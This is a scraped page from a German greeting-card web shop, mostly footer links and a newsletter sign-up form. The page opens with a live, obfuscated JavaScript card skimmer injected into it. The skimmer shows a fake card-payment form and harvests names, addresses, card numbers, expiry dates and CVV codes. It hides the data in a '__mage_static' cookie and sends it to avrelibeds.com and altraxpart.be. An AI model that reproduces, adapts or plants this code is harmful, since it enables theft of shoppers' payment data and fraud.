redit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><div class="footer content"><div class="footer-cms"><div class="footer-links"><style>#html-body [data-pb-style=QM5X7VD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WPUK0PD]{display:flex;width:100%}#html-body [data-pb-style=G0CVP4R],#html-body [data-pb-style=OKGDDCL],#html-body [data-pb-style=T6DLTT7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QM5X7VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WPUK0PD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G0CVP4R"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Produkte</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/geburtstag.html" title="Geburtstagskarten"><span>Geburtstagskarten</span></a>
</span>
</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/musik.html" title="Musikkarten"><span>Musikkarten</span></a>
</span>
</p>
<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/hochzeit.html" title="Hochzeitskarten"><span>Hochzeitskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/postkarten.html" title="Postkarten"><span>Postkarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/mehr-karten/babykarten.html" title="Babykarten"><span>Babykarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/weihnachten.html" title="Weihnachtskarten"><span>Weihnachtskarten</span></a>
</div>

<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OKGDDCL"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Shop</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/faq-hilfe" target="_blank" rel="noopener">Hilfe/FAQ</a></p>
<p><a tabindex="0" href="/versandkosten" target="_blank" rel="noopener">Versandkosten</a></p>
<p><a href="https://www.hanra.de/produktsicherheit">Produktsicherheit</a></p>
<p><a tabindex="0" href="/kontakt" target="_blank" rel="noopener">Kontakt</a></p>
<p><a tabindex="0" href="/agb#widerrufsbelehrung" target="_blank" rel="noopener">Widerrufsbelehrung</a></p>
<p><a tabindex="0" href="/agb" target="_blank" rel="noopener">AGB</a></p>
<p><a tabindex="0" href="/datenschutz" target="_blank" rel="noopener">Datenschutz</a></p>
<p><a tabindex="0" href="/impressum" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6DLTT7"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Hanra</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns" title="&Uuml;ber uns">
        <span>&Uuml;ber uns</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/jobs" title="Jobs">
        <span>Jobs</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/service" title="Unser Service">
        <span>Unser Service</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns/unsere-verantwortung" title="Nachhaltigkeit">
        <span>Nachhaltigkeit</span>
    </a>
</span>
</p>
<p><a tabindex="0" title="Glossar" href="https://blog.hanra.de/glossar/" target="_blank" rel="noopener">Glossar</a></p>
<p><a tabindex="0" title="Textvorschl&auml;ge" href="https://blog.hanra.de/sprueche/" target="_blank" rel="noopener">Textvorschl&auml;ge</a></p>
<p><a tabindex="0" title="Gru&szlig;kartenblog" href="https://blog.hanra.de/" target="_blank" rel="noopener">Gru&szlig;kartenblog</a></p>
<p><a id="W9LCEAU" tabindex="0" title="H&auml;ndlershop" href="https://www.hanrashop.de/customer/account/login/" target="_blank" rel="noopener">H&auml;ndlershop</a></p>
<p>&nbsp;</p></div></div></div></div></div></div><div class="block newsletter">
    <div class="title"><label>

    Jetzt <span>Newsletter</span> abonnieren & <span>Gutschein</span> sichern!

    </label></div>
    <div class="content">
        <div class="advantages">
            Melden Sie sich zum kostenlosen Hanra-Newsletter für Endkunden an und erhalten Sie einen 3 Euro Gutschein! Als Newsletter-Abonennten bekommen Sie regelmäßig Infos über Grußkarten, Basteltipps, Rabattaktionen und vieles mehr.
        </div>
        <form class="form subscribe"
            novalidate
            action="https://www.hanra.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">

            <div class="field nl--check ">
                <input type="checkbox" name="" id="check-nl" class="checkbox required-entry"  title="Passwort anzeigen" data-validate="{required:true}">
                <label for="check-nl" class="label"><span>Ja, ich will Newsletter von Hanra erhalten.</span></label>
            </div>

            <div class="field-flex-container">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Anmeldung zum Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="E-Mail-Adresse eingeben"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                                                            <input class="honeyspam-input"
                                       type="text"
                                       name="First_Name"
                                       autocomplete="off" autofill="off" style="display: none;"
                                />
                                                                                        <input type="hidden" id="honey_spam_form" name="honey_spam_form" value="newsletter_registration_form">
                                                    </label>
                    </div>
                </div>

                <div class="actions">
                    <button class="action subscribe primary"
                            title="Anmelden"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Anmelden</span>
                    </button>
                </div>
            </div>

        </form>
        <small><p>
        *Wir nutzen Ihre personenbezogenen Daten zum Versand des Newsletters an Sie mithilfe der Newsletter-Software CleverReach®.
        Mit der Anmeldung willigen Sie in diese Datennutzung ein und bestätigen unsere <a href="https://www.hanra.de/datenschutz/">Datenschutzerklärung</a>.
        Sie können Ihre Einwilligung über den Abmeldelink in jedem Newsletter oder jederzeit über unser <a href="https://www.hanra.de/kontakt/">Kontaktformular</a> widerrufen.
       </p></small>
    </div>
</div>

</div></footer>            <!-- added by Trusted Shops app: Start -->
                                <!-- End -->
    
<div x-data="{
            options: {
                modalClass: 'modal-website-switcher',
                type: 'popup',
                responsive: true,
                closed: function () {
                    let event = new CustomEvent('storeSwitcherOverlayClose', {});
                    window.dispatchEvent(event);
                },
                buttons: [],
            },
            cookie: 'cyb_wsos',
            jquery: null,
            modal: null,
            modalElement: null,
            id: 'modal-website-switcher-overlay',

            init() {
                this.initListener();
                this.initJquery();
            },
            initJquery() {
                require([
                        'jquery',
                        'js-storage/js.storage'
                    ], (function ($,) {
                        this.jquery = $;
                        this.initAfterJquery();
                    }).bind(this)
                );
            },
            initListener() {
                window.addEventListener('storeSwitcherOverlayClose',() => {
                    this.setCookieClosed(1);
                });
            },
            initAfterJquery() {
                if (this.shouldShow()) {
                    this.show();
                }
            },
            shouldShow() {
                return this.getCookieClosed() != 1;
            },
            setCookieClosed(data) {
                this.jquery.cookie(this.cookie, data, {
                    path: '/'
                });
            },
            getCookieClosed() {
                return this.jquery.cookie(this.cookie);
            },
            show() {
                if(!this.modalElement) {
                    this.createModalAndShow();
                } else {
                    this.modalElement.modal('openModal');
                }
            },
            linkClick(link) {
